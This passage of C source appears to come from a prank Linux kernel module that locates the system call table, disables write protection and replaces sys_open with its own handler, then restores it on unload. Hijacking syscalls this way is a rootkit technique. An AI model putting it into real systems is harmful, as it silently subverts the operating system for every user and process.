 static int __init rickroll_init(void) {
    sys_call_table = find_sys_call_table();
    DISABLE_WRITE_PROTECTION;
    original_sys_open = (void *) sys_call_table[__NR_open];
    sys_call_table[__NR_open] = (unsigned long *) rickroll_open;
    ENABLE_WRITE_PROTECTION;
    return 0;  /* zero indicates success */
}

static void __exit rickroll_cleanup(void)
{
    /* Restore the original sys_open in the table */
    DISABLE_WRITE_PROTECTION;
    sys_call_table[__NR_open] = (unsigned long *) original_sys_open;
    ENABLE_WRITE_PROTECTION;
}